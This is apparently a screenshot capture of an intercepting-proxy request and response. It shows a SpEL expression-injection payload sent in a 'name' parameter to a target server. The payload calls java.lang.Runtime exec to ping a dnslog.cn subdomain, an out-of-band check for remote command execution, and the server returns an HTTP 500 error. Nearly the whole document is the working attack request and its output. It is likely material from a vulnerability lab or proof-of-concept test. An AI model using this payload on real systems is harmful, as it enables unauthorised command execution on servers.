 Send Cancel < > Target: http://123.58.236.76:14547 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?name=
T(java.lang.String).forName(%27java.lang.Runtime%27).getRuntime().exec(%27ping%20a.
o3c3ne.dnslog.cn%27) HTTP/1.1
2 Host: 123.58.236.76:14547
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:101.0) Gecko/20100101
Firefox/101.0
4 Connection: close
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Thu, 30 Jun 2022 07:09:33 GMT
4 Connection: close
5 Content-Length: 101
6
7 {
"timestamp":"2022-06-30T07:09:33.164+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/"
}
INSPECTOR